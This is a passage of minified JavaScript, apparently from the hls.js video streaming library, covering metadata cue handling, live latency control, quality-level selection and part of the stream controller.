"+s);this.warn(o.message),r.currentTime=s,t.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_NUDGE_ON_STALL,error:o,fatal:!1,buffer:e.len,bufferInfo:e})}else{var l=new Error("Playhead still not moving while enough data buffered @"+a+" after "+n.nudgeMaxRetry+" nudges");this.error(l.message),t.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_STALLED_ERROR,error:l,fatal:!0,buffer:e.len,bufferInfo:e})}},i(t,[{key:"hasBuffered",get:function(){return Object.keys(this.buffered).length>0}}])}(ir);function dl(e,t){var r=hl(e.main);if(r&&r.start<=t)return r;var i=hl(e.audio);return i&&i.start<=t?i:null}function hl(e){if(!e)return null;switch(e.state){case Ai.IDLE:case Ai.STOPPED:case Ai.ENDED:case Ai.ERROR:return null}return e.frag}function fl(e,t){return t.getAppendedFrag(e,w)||t.getPartialFragment(e)}function cl(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function gl(e,t,r,i,n){var a=new e(t,r,"");try{a.value=i,n&&(a.type=n)}catch(s){a=new e(t,r,ot(n?d({type:n},i):i))}return a}var vl=function(){var e=cl();try{e&&new e(0,Number.POSITIVE_INFINITY,"")}catch(e){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}(),ml=function(){function e(e){var t=this;this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=function(){t.hls&&t.hls.trigger(b.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}var t=e.prototype;return t.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null},t._registerListeners=function(){var e=this.hls;e&&(e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(b.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))},t._unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(b.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))},t.onMediaAttaching=function(e,t){var r;this.media=t.media,!1===(null==(r=t.overrides)?void 0:r.cueRemoval)&&(this.removeCues=!1)},t.onMediaAttached=function(){var e,t=null==(e=this.hls)?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)},t.onMediaDetaching=function(e,t){this.media=null,t.transferMedia||(this.id3Track&&(this.removeCues&&eo(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})},t.onManifestLoading=function(){this.dateRangeCuesAppended={}},t.createTrack=function(e){var t=this.getID3Track(e.textTracks);return t.mode="hidden",t},t.getID3Track=function(e){if(this.media){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return Zs(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},t.onFragParsingMetadata=function(e,t){if(this.media&&this.hls){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=t.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));var s=cl();if(s)for(var o=0;o<a.length;o++){var l=a[o].type;if((l!==Qi.emsg||i)&&n){var u=Wi(a[o].data),d=a[o].pts,h=d+a[o].duration;h>vl&&(h=vl),h-d<=0&&(h=d+.25);for(var f=0;f<u.length;f++){var c=u[f];if(!ji(c)){this.updateId3CueEnds(d,l);var g=gl(s,d,h,c,l);g&&this.id3Track.addCue(g)}}}}}}},t.updateId3CueEnds=function(e,t){var r,i=null==(r=this.id3Track)?void 0:r.cues;if(i)for(var n=i.length;n--;){var a=i[n];a.type===t&&a.startTime<e&&a.endTime===vl&&(a.endTime=e)}},t.onBufferFlushing=function(e,t){var r=t.startOffset,i=t.endOffset,n=t.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&to(a,r,i,"audio"===n?function(e){return e.type===Qi.audioId3&&u}:"video"===n?function(e){return e.type===Qi.emsg&&l}:function(e){return e.type===Qi.audioId3&&u||e.type===Qi.emsg&&l})}},t.onLevelUpdated=function(e,t){var r=t.details;this.updateDateRangeCues(r,!0)},t.onLevelPtsUpdated=function(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)},t.updateDateRangeCues=function(e,t){var r=this;if(this.hls&&this.media){var i=this.hls.config,n=i.assetPlayerId,a=i.timelineOffset,s=i.enableDateRangeMetadataCues,o=i.interstitialsController;if(s){var l=cl();if(n&&a&&!o){var u=e.fragmentStart,d=e.fragmentEnd,h=this.assetCue;h?(h.startTime=u,h.endTime=d):l&&(h=this.assetCue=gl(l,u,d,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"))&&(h.id=n,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(h),h.addEventListener("enter",this.onEventCueEnter))}if(e.hasProgramDateTime){var f,c=this.id3Track,g=e.dateRanges,v=Object.keys(g),m=this.dateRangeCuesAppended;if(c&&t)if(null!=(f=c.cues)&&f.length)for(var p=Object.keys(m).filter((function(e){return!v.includes(e)})),y=function(){var e,t=p[E],i=null==(e=m[t])?void 0:e.cues;delete m[t],i&&Object.keys(i).forEach((function(e){var t=i[e];if(t){t.removeEventListener("enter",r.onEventCueEnter);try{c.removeCue(t)}catch(e){}}}))},E=p.length;E--;)y();else m=this.dateRangeCuesAppended={};var T=e.fragments[e.fragments.length-1];if(0!==v.length&&A(null==T?void 0:T.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var S=function(){var e=v[L],t=g[e],i=t.startTime,n=m[e],a=(null==n?void 0:n.cues)||{},s=(null==n?void 0:n.durationKnown)||!1,u=vl,d=t.duration;if(t.endDate&&null!==d)u=i+d,s=!0;else if(t.endOnNext&&!s){var h=v.reduce((function(e,r){if(r!==t.id){var i=g[r];if(i.class===t.class&&i.startDate>t.startDate&&(!e||t.startDate<e.startDate))return i}return e}),null);h&&(u=h.startTime,s=!0)}for(var f,c=Object.keys(t.attr),p=0;p<c.length;p++){var y=c[p];if("ID"!==(f=y)&&"CLASS"!==f&&"CUE"!==f&&"START-DATE"!==f&&"DURATION"!==f&&"END-DATE"!==f&&"END-ON-NEXT"!==f){var E=a[y];if(E)!s||null!=n&&n.durationKnown?Math.abs(E.startTime-i)>.01&&(E.startTime=i,E.endTime=u):E.endTime=u;else if(l){var T=t.attr[y];vr(y)&&(T=Q(T));var S=gl(l,i,u,{key:y,data:T},Qi.dateRange);S&&(S.id=e,r.id3Track.addCue(S),a[y]=S,o&&("X-ASSET-LIST"!==y&&"X-ASSET-URL"!==y||S.addEventListener("enter",r.onEventCueEnter)))}}}m[e]={cues:a,dateRange:t,durationKnown:s}},L=0;L<v.length;L++)S()}}}}},e}(),pl=function(){function e(e){var t=this;this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=function(){var e=t.media,r=t.levelDetails;if(e&&r){t.currentTime=e.currentTime;var i=t.computeLatency();if(null!==i){t._latency=i;var n=t.config,a=n.lowLatencyMode,s=n.maxLiveSyncPlaybackRate;if(a&&1!==s&&r.live){var o=t.targetLatency;if(null!==o){var l=i-o;if(l<Math.min(t.maxLatency,o+r.targetduration)&&l>.05&&t.forwardBufferLength>1){var u=Math.min(2,Math.max(1,s)),d=Math.round(2/(1+Math.exp(-.75*l-t.edgeStalled))*20)/20,h=Math.min(u,Math.max(1,d));t.changeMediaPlaybackRate(e,h)}else 1!==e.playbackRate&&0!==e.playbackRate&&t.changeMediaPlaybackRate(e,1)}}}}},this.hls=e,this.config=e.config,this.registerListeners()}var t=e.prototype;return t.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null},t.registerListeners=function(){var e=this.hls;e&&(e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(b.ERROR,this.onError,this))},t.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(b.ERROR,this.onError,this))},t.onMediaAttached=function(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)},t.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)},t.onManifestLoading=function(){this._latency=null,this.stallCount=0},t.onLevelUpdated=function(e,t){var r=t.details;r.advanced&&this.onTimeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)},t.onError=function(e,t){var r;t.details===k.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&null!=(r=this.levelDetails)&&r.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))},t.changeMediaPlaybackRate=function(e,t){var r,i;e.playbackRate!==t&&(null==(r=this.hls)||r.logger.debug("[latency-controller]: latency="+this.latency.toFixed(3)+", targetLatency="+(null==(i=this.targetLatency)?void 0:i.toFixed(3))+", forwardBufferLength="+this.forwardBufferLength.toFixed(3)+": adjusting playback rate from "+e.playbackRate+" to "+t),e.playbackRate=t)},t.estimateLiveEdge=function(){var e=this.levelDetails;return null===e?null:e.edge+e.age},t.computeLatency=function(){var e=this.estimateLiveEdge();return null===e?null:e-this.currentTime},i(e,[{key:"levelDetails",get:function(){var e;return(null==(e=this.hls)?void 0:e.latestLevelDetails)||null}},{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var e=this.config;if(void 0!==e.liveMaxLatencyDuration)return e.liveMaxLatencyDuration;var t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}},{key:"targetLatency",get:function(){var e=this.levelDetails;if(null===e||null===this.hls)return null;var t=e.holdBack,r=e.partHoldBack,i=e.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||t;(this._targetLatencyUpdated||l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var d=i;return u+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,d)},set:function(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}},{key:"liveSyncPosition",get:function(){var e=this.estimateLiveEdge(),t=this.targetLatency;if(null===e||null===t)return null;var r=this.levelDetails;if(null===r)return null;var i=r.edge,n=e-t-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var e=this.levelDetails;return null===e?1:e.drift}},{key:"edgeStalled",get:function(){var e=this.levelDetails;if(null===e)return 0;var t=3*(this.config.lowLatencyMode&&e.partTarget||e.targetduration);return Math.max(e.age-t,0)}},{key:"forwardBufferLength",get:function(){var e=this.media,t=this.levelDetails;if(!e||!t)return 0;var r=e.buffered.length;return(r?e.buffered.end(r-1):t.edge)-this.currentTime}}])}(),yl=function(e){function t(t,r){var i;return(i=e.call(this,t,"level-controller")||this)._levels=[],i._firstLevel=-1,i._maxAutoLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}o(t,e);var r=t.prototype;return r._registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(b.LEVEL_LOADED,this.onLevelLoaded,this),e.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(b.FRAG_BUFFERED,this.onFragBuffered,this),e.on(b.ERROR,this.onError,this)},r._unregisterListeners=function(){var e=this.hls;e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(b.LEVEL_LOADED,this.onLevelLoaded,this),e.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(b.FRAG_BUFFERED,this.onFragBuffered,this),e.off(b.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),e.prototype.destroy.call(this)},r.stopLoad=function(){this._levels.forEach((function(e){e.loadError=0,e.fragmentError=0})),e.prototype.stopLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1},r.onManifestLoading=function(e,t){this.resetLevels()},r.onManifestLoaded=function(e,t){var r=this,i=this.hls.config.preferManagedMediaSource,n=[],a={},s={},o=!1,l=!1,u=!1;t.levels.forEach((function(e){var t=e.attrs,d=e.audioCodec,h=e.videoCodec;d&&(e.audioCodec=d=Be(d,i)||void 0),h&&(h=e.videoCodec=function(e){for(var t=e.split(","),r=0;r<t.length;r++){var i=t[r].split(".");i.length>2&&"avc1"===i[0]&&(t[r]="avc1."+parseInt(i[1]).toString(16)+("000"+parseInt(i[2]).toString(16)).slice(-4))}return t.join(",")}(h));var f=e.width,c=e.height,g=e.unknownCodecs,v=g?g.length:0;if(g)for(var m=v;m--;){var p=g[m];r.isAudioSupported(p)?(e.audioCodec=d=d?d+","+p:p,v--,Pe.audio[d.substring(0,4)]=2):r.isVideoSupported(p)&&(e.videoCodec=h=h?h+","+p:p,v--,Pe.video[h.substring(0,4)]=2)}if(o||(o=!(!f||!c)),l||(l=!!h),u||(u=!!d),v||d&&!r.isAudioSupported(d)||h&&!r.isVideoSupported(h))r.log('Some or all CODECS not supported "'+t.CODECS+'"');else{var y=t.CODECS,E=t["FRAME-RATE"],T=t["HDCP-LEVEL"],S=t["PATHWAY-ID"],A=t.RESOLUTION,L=t["VIDEO-RANGE"],R=(S||".")+"-"+e.bitrate+"-"+A+"-"+E+"-"+y+"-"+L+"-"+T;if(a[R])if(a[R].uri===e.url||e.attrs["PATHWAY-ID"])a[R].addGroupId("audio",t.AUDIO),a[R].addGroupId("text",t.SUBTITLES);else{var I=s[R]+=1;e.attrs["PATHWAY-ID"]=new Array(I+1).join(".");var k=r.createLevel(e);a[R]=k,n.push(k)}else{var b=r.createLevel(e);a[R]=b,s[R]=1,n.push(b)}}})),this.filterAndSortMediaOptions(n,t,o,l,u)},r.createLevel=function(e){var t=new nt(e),r=e.supplemental;if(null!=r&&r.videoCodec&&!this.isVideoSupported(r.videoCodec)){var i=new Error('SUPPLEMENTAL-CODECS not supported "'+r.videoCodec+'"');this.log(i.message),t.supportedResult=qe(i,[])}return t},r.isAudioSupported=function(e){return we(e,"audio",this.hls.config.preferManagedMediaSource)},r.isVideoSupported=function(e){return we(e,"video",this.hls.config.preferManagedMediaSource)},r.filterAndSortMediaOptions=function(e,t,r,i,n){var a=this,s=[],o=[],l=e;if((r||i)&&n&&(l=l.filter((function(e){var t,r=e.videoCodec,i=e.videoRange,n=e.width,a=e.height;return(!!r||!(!n||!a))&&!!(t=i)&&Ze.indexOf(t)>-1}))),0!==l.length){t.audioTracks&&El(s=t.audioTracks.filter((function(e){return!e.audioCodec||a.isAudioSupported(e.audioCodec)}))),t.subtitles&&El(o=t.subtitles);var u=l.slice(0);l.sort((function(e,t){if(e.attrs["HDCP-LEVEL"]!==t.attrs["HDCP-LEVEL"])return(e.attrs["HDCP-LEVEL"]||"")>(t.attrs["HDCP-LEVEL"]||"")?1:-1;if(r&&e.height!==t.height)return e.height-t.height;if(e.frameRate!==t.frameRate)return e.frameRate-t.frameRate;if(e.videoRange!==t.videoRange)return Ze.indexOf(e.videoRange)-Ze.indexOf(t.videoRange);if(e.videoCodec!==t.videoCodec){var i=Me(e.videoCodec),n=Me(t.videoCodec);if(i!==n)return n-i}if(e.uri===t.uri&&e.codecSet!==t.codecSet){var a=Fe(e.codecSet),s=Fe(t.codecSet);if(a!==s)return s-a}return e.averageBitrate!==t.averageBitrate?e.averageBitrate-t.averageBitrate:0}));var d=u[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==u.length)for(var h=0;h<u.length;h++)if(u[h].pathwayId===l[0].pathwayId){d=u[h];break}this._levels=l;for(var f=0;f<l.length;f++)if(l[f]===d){var c;this._firstLevel=f;var g=d.bitrate,v=this.hls.bandwidthEstimate;if(this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+g),void 0===(null==(c=this.hls.userConfig)?void 0:c.abrEwmaDefaultEstimate)){var m=Math.min(g,this.hls.config.abrEwmaDefaultEstimateMax);m>v&&v===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=m)}break}var p=n&&!i,y=this.hls.config,E=!(!y.audioStreamController||!y.audioTrackController),T={levels:l,audioTracks:s,subtitleTracks:o,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:n,video:i,altAudio:E&&!p&&s.some((function(e){return!!e.url}))};this.hls.trigger(b.MANIFEST_PARSED,T)}else Promise.resolve().then((function(){if(a.hls){var e="no level with compatible codecs found in manifest",r=e;t.levels.length&&(r="one or more CODECS in variant not supported: "+ot(t.levels.map((function(e){return e.attrs.CODECS})).filter((function(e,t,r){return r.indexOf(e)===t}))),a.warn(r),e+=" ("+r+")");var i=new Error(e);a.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:i,reason:r})}}))},r.onError=function(e,t){!t.fatal&&t.context&&t.context.type===_&&t.context.level===this.level&&this.checkRetry(t)},r.onFragBuffered=function(e,t){var r=t.frag;if(void 0!==r&&r.type===w){var i=r.elementaryStreams;if(!Object.keys(i).some((function(e){return!!i[e]})))return;var n=this._levels[r.level];null!=n&&n.loadError&&(this.log("Resetting level error count of "+n.loadError+" on frag buffered"),n.loadError=0)}},r.onLevelLoaded=function(e,t){var r,i,n=t.level,a=t.details,s=t.levelInfo;if(!s)return this.warn("Invalid level index "+n),void(null!=(i=t.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));if(s===this.currentLevel||t.withoutMultiVariant){0===s.fragmentError&&(s.loadError=0);var o=s.details;o===t.details&&o.advanced&&(o=void 0),this.playlistLoaded(n,t,o)}else null!=(r=t.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.loadPlaylist=function(t){e.prototype.loadPlaylist.call(this),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,t)},r.loadingPlaylist=function(t,r){e.prototype.loadingPlaylist.call(this,t,r);var i=this.getUrlWithDirectives(t.uri,r),n=this.currentLevelIndex,a=t.attrs["PATHWAY-ID"],s=t.details,o=null==s?void 0:s.age;this.log("Loading level index "+n+(void 0!==(null==r?void 0:r.msn)?" at sn "+r.msn+" part "+r.part:"")+(a?" Pathway "+a:"")+(o&&s.live?" age "+o.toFixed(1)+(s.type&&" "+s.type||""):"")+" "+i),this.hls.trigger(b.LEVEL_LOADING,{url:i,level:n,levelInfo:t,pathwayId:t.attrs["PATHWAY-ID"],id:0,deliveryDirectives:r||null})},r.removeLevel=function(e){var t,r=this;if(1!==this._levels.length){var i=this._levels.filter((function(t,i){return i!==e||(r.steering&&r.steering.removeLevel(t),t===r.currentLevel&&(r.currentLevel=null,r.currentLevelIndex=-1,t.details&&t.details.fragments.forEach((function(e){return e.level=-1}))),!1)}));hi(i),this._levels=i,this.currentLevelIndex>-1&&null!=(t=this.currentLevel)&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);var n=i.length-1;this._firstLevel=Math.min(this._firstLevel,n),this._startLevel&&(this._startLevel=Math.min(this._startLevel,n)),this.hls.trigger(b.LEVELS_UPDATED,{levels:i})}},r.onLevelsUpdated=function(e,t){var r=t.levels;this._levels=r},r.checkMaxAutoUpdated=function(){var e=this.hls,t=e.autoLevelCapping,r=e.maxAutoLevel,i=e.maxHdcpLevel;this._maxAutoLevel!==r&&(this._maxAutoLevel=r,this.hls.trigger(b.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:t,levels:this.levels,maxAutoLevel:r,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))},i(t,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"loadLevelObj",get:function(){return this.currentLevel}},{key:"level",get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;if(0!==t.length){if(e<0||e>=t.length){var r=new Error("invalid level idx"),i=e<0;if(this.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.LEVEL_SWITCH_ERROR,level:e,fatal:i,error:r,reason:r.message}),i)return;e=Math.min(e,t.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,o=t[e],l=o.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=o,n!==e||!a||s!==l){this.log("Switching to level "+e+" ("+(o.height?o.height+"p ":"")+(o.videoRange?o.videoRange+" ":"")+(o.codecSet?o.codecSet+" ":"")+"@"+o.bitrate+")"+(l?" with Pathway "+l:"")+" from level "+n+(s?" with Pathway "+s:""));var u={level:e,attrs:o.attrs,details:o.details,bitrate:o.bitrate,averageBitrate:o.averageBitrate,maxBitrate:o.maxBitrate,realBitrate:o.realBitrate,width:o.width,height:o.height,codecSet:o.codecSet,audioCodec:o.audioCodec,videoCodec:o.videoCodec,audioGroups:o.audioGroups,subtitleGroups:o.subtitleGroups,loaded:o.loaded,loadError:o.loadError,fragmentError:o.fragmentError,name:o.name,id:o.id,uri:o.uri,url:o.url,urlId:0,audioGroupIds:o.audioGroupIds,textGroupIds:o.textGroupIds};this.hls.trigger(b.LEVEL_SWITCHING,u);var d=o.details;if(!d||d.live){var h=this.switchParams(o.uri,null==a?void 0:a.details,d);this.loadPlaylist(h)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this.hls.firstAutoLevel}return this._startLevel},set:function(e){this._startLevel=e}},{key:"pathways",get:function(){return this.steering?this.steering.pathways():[]}},{key:"pathwayPriority",get:function(){return this.steering?this.steering.pathwayPriority:null},set:function(e){if(this.steering){var t=this.steering.pathways(),r=e.filter((function(e){return-1!==t.indexOf(e)}));if(e.length<1)return void this.warn("pathwayPriority "+e+" should contain at least one pathway from list: "+t);this.steering.pathwayPriority=r}}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}}])}(da);function El(e){var t={};e.forEach((function(e){var r=e.groupId||"";e.id=t[r]=t[r]||0,t[r]++}))}function Tl(){return self.SourceBuffer||self.WebKitSourceBuffer}function Sl(){if(!W())return!1;var e=Tl();return!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove}var Al=function(e){function t(t,r,i){var n;return(n=e.call(this,t,r,i,"stream-controller",w)||this).audioCodecSwap=!1,n.level=-1,n._forceStartLoad=!1,n._hasEnoughToStart=!1,n.altAudio=0,n.audioOnly=!1,n.fragPlaying=null,n.fragLastKbps=0,n.couldBacktrack=!1,n.backtrackFragment=null,n.audioCodecSwitch=!1,n.videoBuffer=null,n.onMediaPlaying=function(){n.tick()},n.onMediaSeeked=function(){var e=n.media,t=e?e.currentTime:null;if(null!==t&&A(t)&&(n.log("Media seeked to "+t.toFixed(3)),n.getBufferedFrag(t))){var r=n.getFwdBufferInfoAtPos(e,t,w,0);null!==r&&0!==r.len?n.tick():n.warn("Main forward buffer length at "+t+' on "seeked" event '+(r?r.len:"empty")+")")}},n.registerListeners(),n}o(t,e);var r=t.prototype;return r.registerListeners=function(){e.prototype.registerListeners.call(this);var t=this.hls;t.on(b.MANIFEST_PARSED,this.onManifestParsed,this),t.on(b.LEVEL_LOADING,this.onLevelLoading,this),t.on(b.LEVEL_LOADED,this.onLevelLoaded,this),t.on(b.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(b.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(b.BUFFER_CREATED,this.onBufferCreated,this),t.on(b.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(b.FRAG_BUFFERED,this.onFragBuffered,this)},r.unregisterListeners=function(){e.prototype.unregisterListeners.call(this);var t=this.hls;t.off(b.MANIFEST_PARSED,this.onManifestParsed,this),t.off(b.LEVEL_LOADED,this.onLevelLoaded,this),t.off(b.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(b.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(b.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(b.BUFFER_CREATED,this.onBufferCreated,this),t.off(b.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(b.FRAG_BUFFERED,this.onFragBuffered,this)},r.onHandlerDestroying=function(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),e.prototype.onHandlerDestroying.call(this)},r.startLoad=function(e,t){if(this.levels){var r=this.lastCurrentTime,i=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,!this.startFragRequested){var n=i.startLevel;-1===n&&(i.config.testBandwidth&&this.levels.length>1?(n=0,this.bitrateTest=!0):n=i.firstAutoLevel),i.nextLoadLevel=n,this.level=i.loadLevel,this._hasEnoughToStart=!!t}r>0&&-1===e&&!t&&(this.log("Override startPosition with lastCurrentTime @"+r.toFixed(3)),e=r),this.state=Ai.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=Ai.STOPPED},r.stopLoad=function(){this._forceStartLoad=!1,e.prototype.stopLoad.call(this)},r.doTick=function(){switch(this.state){case Ai.WAITING_LEVEL:var e=this.levels,t=this.level,r=null==e?void 0:e[t],i=null==r?void 0:r.details;if(i&&(!i.live||this.levelLastLoaded===r&&!this.waitForLive(r))){if(this.waitForCdnTuneIn(i))break;this.state=Ai.IDLE;break}if(this.hls.nextLoadLevel!==this.level){this.state=Ai.IDLE;break}break;case Ai.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate()}this.state===Ai.IDLE&&this.doTickIdle(),this.onTickEnd()},r.onTickEnd=function(){var t;e.prototype.onTickEnd.call(this),null!=(t=this.media)&&t.readyState&&!1===this.media.seeking&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()},r.doTickIdle=function(){var e=this.hls,t=this.levelLastLoaded,r=this.levels,i=this.media;if(null!==t&&(i||this.primaryPrefetch||!this.startFragRequested&&e.config.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)){var n=this.buffering?e.nextLoadLevel:e.loadLevel;if(null!=r&&r[n]){var a=r[n],s=this.getMainFwdBufferInfo();if(null!==s){var o=this.getLevelDetails();if(o&&this._streamEnded(s,o)){var l={};return 2===this.altAudio&&(l.type="video"),this.hls.trigger(b.BUFFER_EOS,l),void(this.state=Ai.ENDED)}if(this.buffering){e.loadLevel!==n&&-1===e.manualLevel&&this.log("Adapting to level "+n+" from level "+this.level),this.level=e.nextLoadLevel=n;var u=a.details;if(!u||this.state===Ai.WAITING_LEVEL||this.waitForLive(a))return this.level=n,this.state=Ai.WAITING_LEVEL,void(this.startFragRequested=!1);var d=s.len,h=this.getMaxBufferLength(a.maxBitrate);if(!(d>=h)){this.backtrackFragment&&this.backtrackFragment.start>s.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:s.end,c=this.getNextFragment(f,u);if(this.couldBacktrack&&!this.fragPrevious&&c&&te(c)&&this.fragmentTracker.getState(c)!==Kt){var g,v=(null!=(g=this.backtrackFragment)?g:c).sn-u.startSN,m=u.fragments[v-1];m&&c.cc===m.cc&&(c=m,this.fragmentTracker.removeFragment(m))}else this.backtrackFragment&&s.len&&(this.backtrackFragment=null);if(c&&this.isLoopLoading(c,f)){if(!c.gap){var 